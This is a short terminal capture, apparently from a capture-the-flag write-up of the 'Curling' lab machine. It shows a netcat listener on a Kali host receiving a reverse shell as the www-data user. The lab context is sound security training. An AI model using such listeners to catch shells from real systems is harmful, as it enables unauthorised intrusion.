 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.150] 60464
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64
 x86_64 x86_64 GNU/Linux
 15:12:55 up 51 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1408): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/$